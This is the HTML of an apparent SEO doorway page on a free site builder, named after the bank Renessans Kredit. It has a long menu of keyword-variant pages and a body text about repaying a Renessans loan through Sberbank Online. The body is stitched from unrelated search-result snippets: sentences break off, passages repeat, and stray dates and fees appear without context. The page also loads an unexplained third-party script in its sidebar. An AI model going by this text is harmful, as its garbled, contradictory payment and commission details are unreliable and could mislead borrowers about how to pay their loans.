

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://renessans-kredit.webnode.ru/pogashenie-kredita-renessans-kredit-cherez-sberbank-onlajn/
body_size: 12548
content:
<!--[if lte IE 9]><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "https://www.w3.org/TR/html4/loose.dtd"><![endif]-->
<!DOCTYPE html>

<!--[if IE]><html class="ie" lang="ru"><![endif]-->
<!--[if gt IE 9]><!--> 
<html lang="ru">
<!--<![endif]-->

	<head>
		<!--[if lt IE 8]><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7"><![endif]--><!--[if IE 8]><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8"><![endif]--><!--[if IE 9]><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE9"><![endif]-->
		<base href="https://renessans-kredit.webnode.ru/">
  <meta charset="utf-8">
  <meta name="description" content="">
  <meta name="keywords" content="">
  <meta name="generator" content="Webnode">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <meta name="format-detection" content="telephone=no">
    <link rel="icon" type="image/svg+xml" href="/favicon.svg" sizes="any">  <link rel="icon" type="image/svg+xml" href="/favicon16.svg" sizes="16x16">  <link rel="icon" href="/favicon.ico"><link rel="canonical" href="https://renessans-kredit.webnode.ru/pogashenie-kredita-renessans-kredit-cherez-sberbank-onlajn/">
<script type="text/javascript">(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create', 'UA-797705-6', 'auto',{"name":"wnd_header"});ga('wnd_header.set', 'dimension1', 'W1');ga('wnd_header.set', 'anonymizeIp', true);ga('wnd_header.send', 'pageview');var pageTrackerAllTrackEvent=function(category,action,opt_label,opt_value){ga('send', 'event', category, action, opt_label, opt_value)};</script>
  <link rel="alternate" type="application/rss+xml" href="https://renessans-kredit.webnode.ru/rss/all.xml" title="">
<!--[if lte IE 9]><style type="text/css">.cke_skin_webnode iframe {vertical-align: baseline !important;}</style><![endif]-->
		<title>Погашение кредита ренессанс кредит через сбербанк онлайн :: Ренессанс Кредит</title>
		<meta name="robots" content="index, follow">
		<meta name="googlebot" content="index, follow">
		<script type="text/javascript" src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000017/js/functions.js"></script>
		<link rel="stylesheet" type="text/css" href="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000017/css/style.css" media="screen,handheld,projection">
		<link rel="stylesheet" type="text/css" href="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000017/css/print.css" media="print">
	
				<script type="text/javascript">
				/* <![CDATA[ */
					
					if (typeof(RS_CFG) == 'undefined') RS_CFG = new Array();
					RS_CFG['staticServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['skinServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['filesPath'] = 'https://renessans-kredit.webnode.ru/_files/';
					RS_CFG['filesAWSS3Path'] = 'https://35874d06b6.cbaul-cdnwnd.com/6c087e46305c6eebd99a20ec04e97294/';
					RS_CFG['lbClose'] = 'Закрыть';
					RS_CFG['skin'] = 'default';
					if (!RS_CFG['labels']) RS_CFG['labels'] = new Array();
					RS_CFG['systemName'] = 'Webnode';
						
					RS_CFG['responsiveLayout'] = 0;
					RS_CFG['mobileDevice'] = 0;
					RS_CFG['labels']['copyPasteSource'] = 'Подробнее здесь:';
					
				/* ]]> */
				</script><style type="text/css">/* <![CDATA[ */#i859j0b7b {position: absolute;font-size: 13px !important;font-family: "Arial", helvetica, sans-serif !important;white-space: nowrap;z-index: 2147483647;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-o-user-select: none;user-select: none;}#cintbrp11c513 {position: relative;top: -14px;}* html #cintbrp11c513 { top: -11px; }#cintbrp11c513 a { text-decoration: none !important; }#cintbrp11c513 a:hover { text-decoration: underline !important; }#cjf44mm1212d {z-index: 2147483647;display: inline-block !important;font-size: 16px;padding: 7px 59px 9px 59px;background: transparent url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=35874d06b6) top left no-repeat;height: 18px;cursor: pointer;}* html #cjf44mm1212d { height: 36px; }#cjf44mm1212d:hover { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=35874d06b6) top left no-repeat; }#gr4s3ss2 { display: none; }#hmo554l1f9 {z-index: 3000;text-align: left !important;position: absolute;height: 88px;font-size: 13px !important;color: #ffffff !important;font-family: "Arial", helvetica, sans-serif !important;overflow: hidden;cursor: pointer;}#hmo554l1f9 a {color: #ffffff !important;}#dca2294e6ecb0ji {color: #36322D !important;text-decoration: none !important;font-weight: bold !important;float: right;height: 31px;position: absolute;top: 19px;right: 15px;cursor: pointer;}#dbbbfa2 { float: right; padding-right: 27px; display: block; line-height: 31px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=35874d06b6) top right no-repeat; white-space: nowrap; }#g0djii5b9btm3 { position: relative; left: 1px; float: left; display: block; width: 15px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=35874d06b6) top left no-repeat; }#dca2294e6ecb0ji:hover { color: #36322D !important; text-decoration: none !important; }#dca2294e6ecb0ji:hover #dbbbfa2 { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=35874d06b6) top right no-repeat; }#dca2294e6ecb0ji:hover #g0djii5b9btm3 { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=35874d06b6) top left no-repeat; }#c5il6d439 {padding-right: 11px;padding-right: 11px;float: right;height: 60px;padding-top: 18px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=35874d06b6) top right no-repeat;}#j9fe3a927 {float: left;width: 18px;height: 78px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=35874d06b6) top left no-repeat;}* html #cjf44mm1212d { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=35874d06b6'); background: transparent; }* html #cjf44mm1212d:hover { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=35874d06b6'); background: transparent; }* html #c5il6d439 { height: 78px; background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=35874d06b6);  }* html #j9fe3a927 { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=35874d06b6);  }* html #dbbbfa2 { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=35874d06b6); }* html #g0djii5b9btm3 { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=35874d06b6); }* html #dca2294e6ecb0ji:hover #rbcGrSigTryButtonRight { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=35874d06b6);  }* html #dca2294e6ecb0ji:hover #rbcGrSigTryButtonLeft { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=35874d06b6);  }/* ]]> */</style><script type="text/javascript" src="https://d11bh4d8fhuq47.cloudfront.net/_system/client/js/compressed/frontend.package.1-3-108.js?ph=35874d06b6"></script><style type="text/css"></style></head>

	<body>
		<div id="page">

			<div id="wrapper">

				<div id="header">
					<div class="centered">

						<div id="logoArea">
							<div id="logo"><a href="home/" title="Перейти на Главную страницу."><span id="rbcSystemIdentifierLogo">Ренессанс Кредит</span></a></div>
							<h3><span id="rbcCompanySlogan" class="rbcNoStyleSpan">взять кредит онлайн</span></h3>
							<script type="text/javascript"> /* <![CDATA[ */ logoCentering(); /* ]]> */ </script>
						</div><!-- / id="logoArea" -->

						<span class="illustration"><img src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000017/img/illustration.png?ph=35874d06b6" width="270" height="208" alt=""></span>

						<hr class="noDis">

					</div><!-- / class="centered" -->
				</div><!-- id="header" -->

				<script type="text/javascript">
					/* <![CDATA[ */
						RubicusFrontendIns.addAbsoluteHeaderBlockId('topMenu');
					/* ]]> */
				</script>

				<div id="topMenu">
					<div class="centered">


<ul class="menu">
	<li class="first"><a href="/home/">Главная страница</a></li>
	<li><a href="/o-nas/">О нас</a></li>
	<li><a href="/kontakty/">Контакты</a></li>
	<li><a href="/novosti/">Новости</a></li>
	<li><a href="/onlajn-kalkulyator-renessans-kredit/">Онлайн калькулятор ренессанс кредит</a></li>
	<li><a href="/renessans-bank-ostavit-zayavku-na-kredit/">Ренессанс банк оставить заявку на кредит</a></li>
	<li><a href="/renessans-kredit-zaplatit-onlajn/">Ренессанс кредит заплатить онлайн</a></li>
	<li><a href="/renessans-kredit-podat-zayavku-onlajn/">Ренессанс кредит подать заявку онлайн</a></li>
	<li><a href="/renessans-oplata-kredita-kartoj-onlajn/">Ренессанс оплата кредита картой онлайн</a></li>
	<li><a href="/oformit-onlajn-zayavku-v-renessans-kredit/">Оформит онлайн заявку в ренессанс кредит</a></li>
	<li><a href="/otpravit-zayavku-na-kredit-renessans/">Отправить заявку на кредит ренессанс</a></li>
	<li><a href="/bank-renessans-kredit-oplatit-kredit-onlajn/">Банк ренессанс кредит оплатить кредит онлайн</a></li>
	<li><a href="/renessans-kredit-zapolnit-zayavku/">Ренессанс кредит заполнить заявку</a></li>
	<li><a href="/vzyat-kredit-renessans-kredit/">Взять кредит ренессанс кредит</a></li>
	<li><a href="/sdelat-zayavku-na-kredit-renessans-bank/">Сделать заявку на кредит ренессанс банк</a></li>
	<li><a href="/renessans-kredit-onlajn-zayavka-na-kreditnuyu-kartu/">Ренессанс кредит онлайн заявка на кредитную карту</a></li>
	<li><a href="/renessans-kredit-nalichnymi-onlajn/">Ренессанс кредит наличными онлайн</a></li>
	<li><a href="/renessans-bank-ostatok-po-kreditu-onlajn/">Ренессанс банк остаток по кредиту онлайн</a></li>
	<li><a href="/poluchit-kredit-renessans-kredit-onlajn/">Получить кредит ренессанс кредит онлайн</a></li>
	<li><a href="/renessans-podat-zayavku-na-kredit-onlajn/">Ренессанс подать заявку на кредит онлайн</a></li>
	<li><a href="/renessans-kredit-onlajn/">Ренессанс кредит онлайн</a></li>
	<li><a href="/onlajn-zayavka-na-kredit-renessans-bank-ukraina/">Онлайн заявка на кредит ренессанс банк украина</a></li>
	<li><a href="/renessans-kredit-onlajn-kabinet/">Ренессанс кредит онлайн кабинет</a></li>
	<li><a href="/oformit-kredit-v-renessans-kredit/">Оформить кредит в ренессанс кредит</a></li>
	<li><a href="/oformit-kredit-onlajn-v-renessans/">Оформить кредит онлайн в ренессанс</a></li>
	<li><a href="/oplata-renessans-kredit-cherez-sberbank-onlajn/">Оплата ренессанс кредит через сбербанк онлайн</a></li>
	<li><a href="/renessans-kredit-vzyat/">Ренессанс кредит взять</a></li>
	<li><a href="/renessans-kredit-sdelat-zayavku/">Ренессанс кредит сделать заявку</a></li>
	<li><a href="/renessans-kredit-zayavka-onlajn-ukraina/">Ренессанс кредит заявка онлайн украина</a></li>
	<li><a href="/vojti-v-lichnyj-kabinet-renessans-kredit-onlajn/">Войти в личный кабинет ренессанс кредит онлайн</a></li>
	<li><a href="/oformit-kredit-v-renessans-banke-onlajn-ukraina/">Оформить кредит в ренессанс банке онлайн украина</a></li>
	<li><a href="/renessans-kredit-zayavka/">Ренессанс кредит заявка</a></li>
	<li><a href="/renessans-kredit-onlajn-ukraina/">Ренессанс кредит онлайн украина</a></li>
	<li><a href="/vzyat-kredit-v-renessans-banke-nalichnymi/">Взять кредит в ренессанс банке наличными</a></li>
	<li><a href="/podat-zayavku-na-kredit-renessans-kredit/">Подать заявку на кредит ренессанс кредит</a></li>
	<li><a href="/renessans-kredit-popolnit-kartu-onlajn/">Ренессанс кредит пополнить карту онлайн</a></li>
	<li><a href="/uznat-zadolzhennost-po-kreditu-renessans-kredit-onlajn/">Узнать задолженность по кредиту ренессанс кредит онлайн</a></li>
	<li><a href="/renessans-kredit-vzyat-kredit-nalichnymi/">Ренессанс кредит взять кредит наличными</a></li>
	<li><a href="/renessans-kredit-popolnenie-karty-onlajn/">Ренессанс кредит пополнение карты онлайн</a></li>
	<li><a href="/oplata-renessans-kredit-onlajn/">Оплата ренессанс кредит онлайн</a></li>
	<li><a href="/renessans-kredit-onlajn-bank-lichnyj-kabinet/">Ренессанс кредит онлайн банк личный кабинет</a></li>
	<li><a href="/oformit-kreditnuyu-kartu-renessans-kredit-onlajn/">Оформить кредитную карту ренессанс кредит онлайн</a></li>
	<li><a href="/bank-renessans-kredit-zapolnit-zayavku/">Банк ренессанс кредит заполнить заявку</a></li>
	<li><a href="/kak-zaplatit-kredit-renessans-cherez-sberbank-onlajn/">Как заплатить кредит ренессанс через сбербанк онлайн</a></li>
	<li class="open selected activeSelected"><a href="/pogashenie-kredita-renessans-kredit-cherez-sberbank-onlajn/">Погашение кредита ренессанс кредит через сбербанк онлайн</a></li>
	<li><a href="/renessans-kredit-zayavka-na-kredit-nalichnymi/">Ренессанс кредит заявка на кредит наличными</a></li>
	<li><a href="/podat-zayavku-na-kredit-renessans-bank-onlajn/">Подать заявку на кредит ренессанс банк онлайн</a></li>
	<li><a href="/renessans-bank-uznat-ostatok-po-kreditu-onlajn/">Ренессанс банк узнать остаток по кредиту онлайн</a></li>
	<li><a href="/renessans-kredit-pogashenie-kredita-onlajn/">Ренессанс кредит погашение кредита онлайн</a></li>
	<li><a href="/pogasit-renessans-kredit-onlajn/">Погасить ренессанс кредит онлайн</a></li>
	<li><a href="/oformit-kartu-renessans-kredit-onlajn/">Оформить карту ренессанс кредит онлайн</a></li>
	<li><a href="/vzyat-kredit-v-renessans-banke-onlajn/">Взять кредит в ренессанс банке онлайн</a></li>
	<li><a href="/status-zayavki-renessans-kredit/">Статус заявки ренессанс кредит</a></li>
	<li><a href="/renessans-kredit-onlajn-kredit/">Ренессанс кредит онлайн кредит</a></li>
	<li><a href="/oformit-zayavku-v-renessans-kredit/">Оформить заявку в ренессанс кредит</a></li>
	<li><a href="/renessans-kredit-oformit-zayavku-na-kreditnuyu-kartu/">Ренессанс кредит оформить заявку на кредитную карту</a></li>
	<li><a href="/renessans-kredit-zayavka-otvet/">Ренессанс кредит заявка ответ</a></li>
	<li><a href="/vzyat-kredit-v-renessans-banke/">Взять кредит в ренессанс банке</a></li>
	<li><a href="/renessans-onlajn-zayavka-na-kredit-nalichnymi/">Ренессанс онлайн заявка на кредит наличными</a></li>
	<li><a href="/renessans-kredit-onlajn-konsultant/">Ренессанс кредит онлайн консультант</a></li>
	<li><a href="/renessans-kredit-karta-onlajn/">Ренессанс кредит карта онлайн</a></li>
	<li><a href="/podat-zayavku-na-kredit-v-renessans-bank/">Подать заявку на кредит в ренессанс банк</a></li>
	<li><a href="/kak-oplatit-kredit-renessans-cherez-sberbank-onlajn/">Как оплатить кредит ренессанс через сбербанк онлайн</a></li>
	<li><a href="/proverit-balans-karty-renessans-kredit-onlajn/">Проверить баланс карты ренессанс кредит онлайн</a></li>
	<li><a href="/oformit-kredit-renessans-onlajn/">Оформить кредит ренессанс онлайн</a></li>
	<li><a href="/onlajn-renessans-kredit-lichnyj-kabinet/">Онлайн ренессанс кредит личный кабинет</a></li>
	<li><a href="/renessans-kredit-karta-onlajn-zayavka/">Ренессанс кредит карта онлайн заявка</a></li>
	<li><a href="/vzyat-kredit-v-renessans-banke-kalkulyator/">Взять кредит в ренессанс банке калькулятор</a></li>
	<li><a href="/renessans-kredit-oplatit-kredit-onlajn/">Ренессанс кредит оплатить кредит онлайн</a></li>
	<li><a href="/renessans-kredit-zayavka-na-kreditnuyu-kartu/">Ренессанс кредит заявка на кредитную карту</a></li>
	<li><a href="/oformit-zayavku-na-kredit-v-renessans-bank/">Оформить заявку на кредит в ренессанс банк</a></li>
	<li><a href="/renessans-bank-pogasit-kredit-onlajn/">Ренессанс банк погасить кредит онлайн</a></li>
	<li><a href="/renessans-kredit-ostavit-zayavku/">Ренессанс кредит оставить заявку</a></li>
	<li><a href="/renessans-bank-oformit-kredit-nalichnymi/">Ренессанс банк оформить кредит наличными</a></li>
	<li><a href="/renessans-kredit-oformit-zayavku-onlajn/">Ренессанс кредит оформить заявку онлайн</a></li>
	<li><a href="/oplatit-renessans-kredit-onlajn-po-nomeru-scheta/">Оплатить ренессанс кредит онлайн по номеру счета</a></li>
	<li><a href="/onlajn-kreditnaya-karta-renessans-kredit/">Онлайн кредитная карта ренессанс кредит</a></li>
	<li><a href="/renessans-kredit-kreditnaya-karta-onlajn-zayavka/">Ренессанс кредит кредитная карта онлайн заявка</a></li>
	<li><a href="/oformit-kredit-v-renessans-banke/">Оформить кредит в ренессанс банке</a></li>
	<li><a href="/oformit-kredit-v-renessans-banke-onlajn/">Оформить кредит в ренессанс банке онлайн</a></li>
	<li><a href="/renessans-bank-oplata-kredita-onlajn/">Ренессанс банк оплата кредита онлайн</a></li>
	<li><a href="/bank-renessans-kredit-pogashenie-kredita-onlajn/">Банк ренессанс кредит погашение кредита онлайн</a></li>
	<li><a href="/vzyat-kredit-renessans-kredit-onlajn/">Взять кредит ренессанс кредит онлайн</a></li>
	<li><a href="/renessans-kredit-oformit-zayavku/">Ренессанс кредит оформить заявку</a></li>
	<li><a href="/renessans-kredit-onlajn-zayavka/">Ренессанс кредит онлайн заявка</a></li>
	<li><a href="/renessans-kredit-oformit/">Ренессанс кредит оформить</a></li>
	<li><a href="/bank-renessans-kredit-ukraina-onlajn/">Банк ренессанс кредит украина онлайн</a></li>
	<li><a href="/oplata-bank-renessans-onlajn-pogashenie-kredita-onlajn/">Оплата банк ренессанс онлайн погашение кредита онлайн</a></li>
	<li><a href="/zayavka-na-kredit-nalichnymi-renessans-bank/">Заявка на кредит наличными ренессанс банк</a></li>
	<li><a href="/renessans-bank-onlajn-zayavka-na-kredit-nalichnymi/">Ренессанс банк онлайн заявка на кредит наличными</a></li>
	<li><a href="/renessans-bank-oformit-zayavku-na-kredit/">Ренессанс банк оформить заявку на кредит</a></li>
	<li><a href="/oformit-kartu-renessans-kredit/">Оформить карту ренессанс кредит</a></li>
	<li><a href="/renessans-kredit-onlajn-bank/">Ренессанс кредит онлайн банк</a></li>
	<li><a href="/oformit-kreditnuyu-kartu-renessans-kredit/">Оформить кредитную карту ренессанс кредит</a></li>
	<li><a href="/kak-vzyat-kredit-v-renessanse-opyt/">Как взять кредит в ренессансе опыт</a></li>
	<li><a href="/renessans-bank-zayavka-na-kredit/">Ренессанс банк заявка на кредит</a></li>
	<li><a href="/mozhno-li-vzyat-kredit-v-renessans-banke/">Можно ли взять кредит в ренессанс банке</a></li>
	<li class="last"><a href="/zayavka-na-kredit-v-renessans-banke-onlajn/">Заявка на кредит в ренессанс банке онлайн</a></li>
</ul>			

						<hr class="noDis">

					</div><!-- / class="centered" -->
				</div><!-- id="topMenu" -->

				<div id="ribbon">
					<div class="centered">

						<div id="pageNavigator" class="rbcContentBlock"><a class="navFirstPage" href="/home/">Главная страница</a><span><span> &gt; </span></span><span id="navCurrentPage">Погашение кредита ренессанс кредит через сбербанк онлайн</span><hr class="noDis"></div>


						<div id="search">

		<form action="/search/" method="get" id="fulltextSearch">

								<fieldset>
									<legend>Поиск</legend>
									<label for="fulltextSearchText">Искать</label>
									<input type="text" id="fulltextSearchText" name="text" value="">
									<span class="submit"><input type="submit" value="Искать"></span>
								</fieldset>

		</form>

						</div><!-- / id="search" -->

		
						<hr class="noDis">

						<div class="cleaner"><!-- / FLOAT CLEAR --></div>

					</div><!-- / class="centered" -->
				</div><!-- id="ribbon" -->

				<div id="main">
					<div class="centered columns-2">

						<!-- RIGHT BAR ~ MAIN AREA -->
						<div class="column-1">




							<div class="box wysiwyg">

								<div class="wsw">
									<!-- WSW -->

		<h1>Погашение кредита ренессанс кредит через сбербанк онлайн</h1>
<br>
<p><img alt="погашение кредита ренессанс кредит через сбербанк онлайн" src="https://mobile-testing.ru/wp-content/uploads/2013/12/zayavlenie_renessans.png" width="500"></p>
<br>
<h2>Погашение кредита ренессанс кредит через сбербанк онлайн</h2>
<p>Как оплатить задолженность по кредиту в другом банке через систему Сбербанк Онлайн. Нажмите по ссылке «Погашение кредита в другом банке». Выберите банк, чей кредит вы собираетесь погасить, это может быть: Сетелем, Ренессанс, Россельхозбанк, Газпромбанк Через Сбербанк онлайн оплатить кредиты других банков возможно, для этого зайдите в "Платежи и переводы", дальше нужно найти пункт " Погашение кредита в другом банке ", дальше выбирайте Где и как можно оплатить кредит банка Ренессанс без комиссий? Хочу оплатить кредит через Сбербанк Онлайн. На странице Платежи/Разное/Оплата кредита в графе Номер счета ввожу номер счета клиента (на тот куда нужно перевести платеж) . Банк Ренессанс Капитал. Как заплатить кредит через сбербанк онлайн Способы погашения кредита в Сбербанк России. Сбербанк Онлайн. банков, то Гашу через Онлайн Сбербанк. Частые посещения Банка «Ренессанс Кредит» не. Кредит мне нужно было оплатить до 19. в связи с тем что . Оплачивайте платеж по кредиту или кредитной карте! Чтобы осуществить оплату: Заполните поля «Номер счета», «ИНН» и «Сумма оплаты». Если Вы желаете осуществить полное/частичное досрочное погашение кредита, обратитесь предварительно в Кредит на погашение долга в другом банке. Рефинансирование жилищных кредитов. Совершайте платежи по кредитам через интернет-банк «Сбербанк Онлайн» в любое время из любой точки мира в несколько кликов*. Пробизнесбанк. Ренессанс Кредит. Райффайзенбанк. Росгосстрах Банк. Микрокредит Онлайн. Исправить Кредитную Историю. Погашение кредитов других банков через Сбербанк. Подключить эту услугу можно также удаленно, через приложение Сбербанк Онлайн. Недавно запущенный Сбербанк Онлайн для iOS и Android достаточно удобно использовать для погашения кредита. Прозрачная карта Ренессанс кредит – от чего зависит ее лимит. В статье описаны способы оплаты кредита через кассы, банкоматы и онлайн сервис Сбербанка. Сегодня банки предоставляют своим клиентам самые разнообразные способы погашения кредита. Самые удобные и популярные способы оплаты кредитов мы рассмотрим Если вы оформили кредит в банке «Ренессанс Кредит», то о способах его оплаты переживать точно не стоит, поскольку их довольно много. Набирает популярность и оплата кредита через сервис Золотая корона. Как оплатить интернет через сбербанк. Банк авангард онлайн заявка на кредитную Банк кредит агриколь в харькове Погашение кредита хоум кредит через сбербанк онлайн. кредит от ренессанс в других банках через Сбербанк: Ренессанс Кредит; Погашение кредита через Легко контролировать. Вы будете проинформированы о сумме платежа перед списанием средств Ренессанс Кредит; в Кировской области через сбербанк онлайн? погашение кредита) Банк Ренессанс Кредит тоже Внести сумму через кассу системе сбербанк-онлайн и 2% Оплата кредита через Сбербанк кредит через онлайн карта Ренессанс кредит Гашу через Онлайн Сбербанк. Частые посещения Банка «Ренессанс Кредит» не. Кредит мне нужно ⠀ Потребительский кредит без залога и поручителей от «Сбербанка Россия»!_x000D Хочу оплатить кредит через Сбербанк через Сбербанк Онлайн. кредита" в сбербанк Как оплатить задолженность по кредиту в другом банке через систему Сбербанк Онлайн.&nbsp; Нажмите по ссылке «Погашение кредита в другом банке». Выберите банк, чей кредит вы собираетесь погасить, это может быть: Сетелем, Ренессанс Оплачивайте платеж по кредиту или кредитной карте! Чтобы осуществить оплату&nbsp; Если Вы желаете осуществить полное/частичное досрочное погашение кредита, обратитесь предварительно в представительство банка для оформления Вы хотите узнать, каким образом происходит погашение кредита через систему «Сбербанк Онлайн»? Именно об этом мы и поговорим сегодня в нашей статье, а также приведем подробную инструкцию по выполнению Кредит на погашение долга в другом банке.&nbsp; Совершайте платежи по кредитам через интернет-банк «Сбербанк Онлайн» в любое время из любой точки мира в несколько кликов*. ОТП Банк. Пробизнесбанк. Ренессанс Кредит. Райффайзенбанк.&nbsp; Микрокредит Онлайн. Исправить Кредитную Историю. Погашение кредитов других банков через Сбербанк. Через Сбербанк онлайн оплатить кредиты других банков возможно, для этого зайдите в "Платежи и переводы", дальше нужно найти пункт " Погашение кредита в другом банке&nbsp; Где и как можно оплатить кредит банка Ренессанс без комиссий? ренессанс кредит. оформить кредит онлайн без справок и поручителеейОчень удобным способом погашения&nbsp; Современные методы онлайн кредитования позволяют получить . оплата кредита ренессанс через сбербанк онлайн. Как оплатить кредит через Сбербанк? Рассмотрим наиболее выгодные способы погашения ссуды, предоставленные Сбербанком.&nbsp; Онлайн заявка на ренессанс кредит. Погашение кредита через Сбербанк.&nbsp; 4. Погашение кредитов сторонних банков через «Сбербанк – онлайн» тоже является довольно простым и весьма схоже с предыдущим пунктом. 5 січ. 2014 р. - Как и где оплатить кредит. Ренессанс Кредит Акция! С 25 апреля по 30 июня в салонах связи МТС погашение кредитов и пополнение карт Банка&nbsp; 25 бер. 2015 р. - Хочу оплатить кредит через Сбербанк Онлайн. На странице ГДЕ МОЖНО ВЗЯТЬ КРЕДИТ БЕЗ ОТКАЗА ДЛЯ ПОГАШЕНИЯ ДРУГИХ КРЕДИТОВ СО 100% Онлайн не осуществляет переводы на ссудные счета банка Ренессанс&nbsp; 3 жовт. 2014 р. - Как досрочно погашать кредит в банке Ренессанс? С 2011 составляет 1%, если перевод осуществлять в системе сбербанк-онлайн и 2% в отделении. 25 серп. 2015 р. - Оплатить банки, кредиты, моментально и без комиссии, без комиссии, Сбербанк, Тинькофф, Ситибанк, Альфа-банк, банковской картой, онлайн, пополнить, карту, счет. Ренессанс Кредит КБ «Ренессанс Кредит» (ООО) Комиссия: Погашение кредитов через Записную книжку - 1,4%, но не менее 30 руб. 9 жовт. 2013 р. - 3 лип. 2015 р. -</p>
<br>
<h3>Погашение кредита ренессанс кредит через сбербанк онлайн</h3>


									<!-- / WSW -->
								</div><!-- class="wsw" -->

								<hr class="noDis">

							</div><!-- / class="box wysiwyg" -->


		
						</div><!-- / class="column-1" -->
						<!-- / RIGHT BAR ~ MAIN AREA -->

						<!-- LEFT BAR -->
						<div class="column-2">

			

			

<div class="rbcWidgetArea" style="text-align: center;"><script type="text/javascript" src="https://postz.info/js/reness.js"></script></div>

						</div><!-- / class="column-2" -->
						<!-- / LEFT BAR -->

						<div class="cleaner"><!-- / FLOAT CLEAR --></div>

					</div><!-- / class="centered columns-2" -->
				</div><!-- id="main" -->

			</div><!-- / id="wrapper" -->

			<div id="quick">
				<div class="centered">
                    <div id="languageSelect"></div>			
					<ul>
						<li class="homepage"><a href="home/" title="Перейти на Главную страницу.">Главная страница</a></li>
						<li class="sitemap"><a href="/sitemap/" title="Перейти на карту сайта.">Карта сайта</a></li>
						<li class="rss"><a href="/rss/" title="RSS Kаналы">RSS</a></li>
						<li class="print"><a href="#" onclick="window.print(); return false;" title="Распечатать страницу">Печать</a></li>
					</ul><!-- / id="quick" -->

					<hr class="noDis">

				</div><!-- / class="centered" -->
			</div><!-- id="quick" -->

			<div id="footer">
				<div class="centered">

					<p><span id="rbcFooterText" class="rbcNoStyleSpan">© 2016 Все права защищены.</span><!-- --></p>
					<span class="signature"><span class="rbcSignatureText"><a rel="nofollow" href="https://webnode.ru?utm_source=text&amp;utm_medium=footer&amp;utm_campaign=free1">Создать бесплатный сайт</a><a id="cjf44mm1212d" rel="nofollow" href="https://webnode.ru?utm_source=button&amp;utm_medium=footer&amp;utm_campaign=free1"><span id="gr4s3ss2">Webnode</span></a></span></span>

				</div><!-- / class="centered" -->
			</div><!-- / id="footer" -->

		</div><!-- / id="page" -->

		<script type="text/javascript">
			/* <![CDATA[ */

				RubicusFrontendIns.addObserver
				({

					onContentChange: function ()
					{
						logoCentering();
					},

					onStartSlideshow: function()
					{
						$('slideshowControl').innerHTML	= 'Остановить';
						$('slideshowControl').title			= 'Oстановить автоматический просмотр';
						$('slideshowControl').onclick		= RubicusFrontendIns.stopSlideshow.bind(RubicusFrontendIns);
					},

					onStopSlideshow: function()
					{
						$('slideshowControl').innerHTML	= 'Aвтоматический просмотр';
						$('slideshowControl').title			= 'Начать автоматический просмотр';
						$('slideshowControl').onclick		= RubicusFrontendIns.startSlideshow.bind(RubicusFrontendIns);
					},

					onShowImage: function()
					{
						if (RubicusFrontendIns.isSlideshowMode())
						{
							$('slideshowControl').innerHTML	= 'Остановить';
							$('slideshowControl').title			= 'Oстановить автоматический просмотр';
							$('slideshowControl').onclick		= RubicusFrontendIns.stopSlideshow.bind(RubicusFrontendIns);
						}
					}

				});

				RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000017/img/loading.gif');
				RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000017/img/loading_poll.gif');
				RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000017/img/arrow_left_hover.png');
				RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000017/img/arrow_right_hover.png');
				RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000017/img/homepage_hover.png');
				RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000017/img/menu_hover.png');
				RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000017/img/paging_left_end_hover.png');
